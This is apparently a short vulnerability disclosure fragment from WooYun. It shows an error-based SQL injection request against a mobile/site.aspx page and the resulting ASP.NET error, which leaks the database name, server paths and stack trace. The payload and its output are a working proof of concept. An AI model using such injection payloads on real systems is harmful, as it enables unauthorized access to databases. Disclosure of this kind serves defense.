 在将 nvarchar 值 'qds157
//mobile/site.aspx?name=1%27%20and%20db_name()>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'qds157740310_db' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'qds157740310_db' 转换成数据类型 int 时失败。
源错误:
行 385: catch (SqlException ex)
行 386: {
行 387: throw ex;
行 388: }
行 389: catch (Exception e)
源文件: f:\usr\localuser\qxw1099450030\App_code\SqlDBHelper.cs 行: 387
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'qds157740310_db' 转换成数据类型 int 时失败。]
SqlDBHelper.GetDataTable(String sql) in f:\usr\localuser\qxw1099450030\App_code\SqlDBHe
mobile_site.binddata(String sql1) in f:\usr\localuser\qxw1099450030\mobile\site.aspx.c
www.wooyun.org